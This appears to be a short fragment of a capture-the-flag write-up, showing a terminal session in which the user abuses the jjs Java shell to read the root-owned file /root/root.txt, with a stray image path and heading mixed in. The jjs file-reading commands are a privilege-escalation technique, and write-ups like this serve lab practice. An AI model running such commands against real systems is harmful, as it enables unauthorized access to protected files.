 admin@mango:/$ jjs
Warning: The jjs tool is planned to be removed from a future JDK release
jjs> var BufferedReader = Java.type("java.io.BufferedReader");
jjs> var FileReader = Java.type("java.io.FileReader");
shadowwolf's Home
jjs> var br = new BufferedReader(new FileReader("/root/root.txt"));
jjs> while ((line = br.readLine()) != null) { print(line); }
8a8e